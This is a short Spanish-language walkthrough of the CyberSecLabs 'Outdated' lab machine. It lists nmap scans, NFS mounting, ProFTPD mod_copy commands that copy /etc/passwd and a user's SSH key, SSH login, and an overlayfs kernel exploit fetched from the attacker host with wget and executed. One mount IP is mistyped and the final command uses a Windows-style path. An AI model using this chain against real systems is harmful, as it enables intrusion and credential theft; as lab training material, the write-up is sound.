Outdated

CyberSecLabs Linux





nmap -A -p- -oA outdated 172.31.1.22 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA outdated 172.31.1.22

nmap -sU -O -p- -oA outdated-udp 172.31.1.22

Empezamos a ver nfs y despues seguimos con ftps.



showmount -e 172.31.1.22

mkdir /tmp/mnt_nfs

mount -t nfs 172.1.31.22:/var/nfsbackups /tmp/mnt_nfs



searchsploit proftpd 1.3.5



searchsploit -m 36803





nc 172.31.1.22 21

site cpfr /etc/passwd

site cpto /var/nfsbackups/passwd



Al final no podemos hacer nada con la informacion adquirida.

Pero vemos que daniel si tiene acceso a bin bash

cat /tmp/mnt_nfs/passwd

cd /tmp/mnt_nfs

nc 172.31.1.22 21

site cpfr /home/daniel

site cpto /var/nfsbackups/daniel



cd /tmp/mnt_nfs/daniel/.ssh

ssh -i id_rsa daniel@172.31.1.22

uname -a



Podemos ver que este sistema operativo tiene un exploit despues de correr LinEnum.sh



https://github.com/lucyoa/kernel-exploits/tree/master/overlayfs

Bajamos el archivo ofs_64 del url arriba.

python3 -m http.server 8888

wget http://10.10.0.12:8888/ofs_64

chmod +x ofs_64

.\ofs_64